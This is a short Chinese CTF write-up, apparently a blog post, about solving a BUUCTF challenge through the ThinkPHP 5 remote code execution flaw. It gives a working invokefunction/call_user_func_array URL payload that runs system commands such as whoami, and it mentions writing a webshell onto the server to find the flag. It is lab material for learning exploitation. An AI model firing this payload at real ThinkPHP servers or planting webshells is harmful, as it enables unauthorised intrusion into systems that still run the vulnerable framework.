CVE漏洞复现(代码执行漏洞)

命令执行CVE

[ThinkPHP]5-Rce

打开题目发现是thinkphp5



thinkphp5有一个代码执行漏洞我们百度可以知道只要在?后面加上index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=(linux指令)我们就可以执行想执行的linux命令。

http://node4.buuoj.cn:28875/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

执行ls与find命令



发现找不到flag我们直接写一个shell进去(这里因为linux shell脚本 会过滤$_REQUEST的原因所以我们加上\来转义)

最后在phpinfo中发现了flag

“You cannot improve your past, but you can improve your future. Once time is wasted, life is wasted.”

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术